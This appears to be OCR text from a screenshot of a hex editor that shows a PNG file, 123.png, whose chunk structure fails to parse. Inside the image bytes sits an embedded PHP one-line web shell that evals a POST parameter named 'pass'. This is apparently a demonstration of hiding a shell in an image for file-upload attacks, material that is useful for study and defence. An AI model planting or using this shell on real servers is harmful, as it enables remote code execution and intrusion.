 010 Editor - C:\Users\强少张\Pictures\123.png
File Edit Search View Format Scripts Templates Debug Project Tools Window Help
Hex
123.png
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0070h 5C 30 41 41 90 61 13 86 21 03 CC 0C CB 6C 3D 33 \0AA.a.†!.Ì.Ël=3
0080h 3D C3 74 3F DF 3F AA EB A9 F3 2C B5 F4 36 0B 7C =Ãt?ß?ªë©ó,µô6.|
0090h DE 2F 5E 6D F5 53 E7 59 AA A6 ED F3 A9 73 4E 55 Þ/^mõSçYª¦íó©sNU
00A0h 3B 3D 3D 3D 04 00 00 00 00 10 4C 62 A8 17 00 00 ;===......Lb¨...
00B0h 00 00 80 E1 0E E4 02 00 00 00 00 22 80 5C 00 00 ..€á.ä....."€\..
00C0h 00 00 40 04 90 0B 00 00 00 00 88 00 72 01 00 00 ..@.......ˆ.r...
00D0h 00 00 11 40 2E 00 00 00 00 20 02 C8 05 00 00 00 ...@..... .È....
00E0h 00 44 00 B9 00 00 00 00 80 08 20 17 00 00 00 00 .D.¹....€. .....
00F0h 10 01 E4 02 00 3C 3F 70 68 70 20 65 76 61 6C 28 ..ä..<?php eval(
0100h 24 5F 50 4F 53 54 5B 22 70 61 73 73 22 5D 29 3B $_POST["pass"]);
0110h 3F 3E 00 00 00 00 20 02 C8 05 00 00 00 00 44 00 ?>.... .È.....D.
0120h B9 00 00 00 00 80 08 20 17 00 00 00 00 10 01 E4 ¹....€. .......ä
0130h 02 00 00 00 00 22 80 5C 00 00 00 00 40 04 90 0B ....."€\....@...
0140h 00 00 00 00 88 00 72 01 00 00 00 00 11 40 2E 00 ....ˆ.r......@..
0150h 00 00 00 20 02 C8 05 00 00 00 00 44 00 B9 00 00 ... .È.....D.¹..
0160h 00 00 80 08 20 17 00 00 00 00 10 01 E4 02 00 00 ..€. .......ä...
0170h 00 00 22 80 5C 00 00 00 00 40 04 90 0B 00 00 00 .."€\....@......
Template Results - PNG.bt
Name Value Start Size Color Comment
struct PNG_SIGNATURE sig 0h 8h Fg: Bg:
struct PNG_CHUNK chunk[0] (error) 8h 19h Fg: Bg:
struct PNG_CHUNK chunk[1] (error) 21h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[2] (error) 202Dh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[3] (error) 4039h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[4] (error) 6045h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[5] (error) 8051h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[6] (error) A05Dh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[7] (error) C069h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[8] (error) E075h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[9] (error) 10081h 1B89h Fg: Bg:
Start: 245 [F5h] Sel: 29 [1Dh] Size: 72,697